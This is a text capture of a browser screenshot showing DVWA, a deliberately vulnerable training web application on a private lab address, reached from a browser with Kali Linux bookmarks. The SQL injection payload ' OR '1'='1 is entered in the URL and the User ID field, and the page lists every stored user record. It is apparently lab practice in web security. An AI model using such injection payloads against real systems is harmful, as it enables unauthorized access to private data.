 192.168.90.216/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit# 90%
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info